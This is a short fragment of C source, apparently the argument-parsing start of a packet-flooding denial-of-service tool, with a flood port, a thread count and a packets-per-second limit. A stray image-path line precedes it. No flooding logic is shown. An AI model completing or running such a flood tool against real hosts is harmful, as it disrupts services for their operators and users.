
{
if(argc < 6){
fprintf(stderr, "Invalid parameters!\n");
fprintf(stdout, "Usage: %s \n", argv[0]);
exit(-1);
}
fprintf(stdout, "Setting up Sockets...\n");

int num_threads = atoi(argv[3]);

floodport = atoi(argv[2]);

int maxpps = atoi(argv[4]);

limiter = 0;

pps = 0;

pthread_t thread[num_threads];

int multiplier = 20;

int i;
